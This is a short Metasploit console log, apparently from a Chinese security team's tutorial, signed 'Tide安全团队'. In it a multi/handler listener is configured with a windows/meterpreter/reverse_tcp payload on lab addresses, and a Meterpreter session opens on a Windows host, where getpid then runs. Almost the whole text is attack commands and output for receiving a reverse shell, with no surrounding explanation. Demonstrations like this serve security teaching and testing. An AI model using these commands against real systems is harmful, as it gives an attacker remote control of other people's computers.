 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lport 3333
lport => 3333
msf5 exploit(multi/handler) > set lhost 10.211.55.2
lhost => 10.211.55.2
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Sending stage (180291 bytes) to 10.211.55.3
[*] Meterpreter session 1 opened (10.211.55.2:3333 -> 10.211.55.3:54205) at 2020-02-15 14:38:12 +0800
meterpreter > getpid
Current pid: 3412
meterpreter >
Tide安全团队